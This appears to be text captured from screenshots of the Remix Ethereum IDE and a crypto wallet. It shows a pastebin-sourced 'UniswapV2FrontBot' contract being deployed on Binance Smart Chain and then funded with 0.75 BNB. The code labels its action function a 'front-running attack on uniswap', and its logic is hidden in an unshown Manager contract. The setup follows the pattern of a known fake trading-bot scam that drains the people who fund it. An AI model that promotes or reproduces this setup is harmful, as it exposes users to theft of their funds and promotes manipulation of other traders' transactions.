 Remix - Ethereum IDE
https://pastebin.com/raw/fQDqq4Mx
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0xE49...5d502 (0.95983867
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - EVMFrontRunB
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPV2FRONTBOT AT 0X7CB...5D
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
EVMFrontRunBot.sol
19 Manager manager;
20
21
22 constructor(string memory _tokenName, string memory _tokenSymbol) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 manager = new Manager();
26 }
27
28
29 // Send required BNB for liquidity pair
30 receive() external payable {}
31
32
33 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
34
35 function action() public payable {
36
37 //Perform a front-running attack on uniswap
38
39 //const fs = require('fs');
40 //var Web3 = require('web3');
41 //var abiDecoder = require('abi-decoder');
42 //var colors = require("colors");
43 //var Tx = require('ethereumjs-tx').Transaction;
44 //var axios = require('axios');
45 //var BigNumber = require('big-number');
46
47 //const {NETWORK, PANCAKE_ROUTER_ADDRESS, PANCAKE_FACTORY_ADDRESS, PANCAKE_ROUTER_ABI, PANCAKE_FACTORY_ABI, PANCAKE_POOL_A
48 //const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = require('./bot.js');
49 //const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js');
50
51 //const INPUT_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
52 //const WBNB_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
0
listen on network
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
creation of UniswapV2FrontBot pending...
[block: txIndex:] from: 0xE49...5d502 to: UniswapV2FrontBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
>
Binance Smart Chain Main...
Send
0x7cb870A92b182a3E6d6eE12569750c9Ef
595d7fE
New address detected! Click here to add to your
address book.
Asset:
BNB
Balance: 0.95983867 BNB
Amount:
Max
0.75 BNB
No Conversion Rate Available
Gas Price (GWEI)
Gas Limit
10
31582
Cancel
Next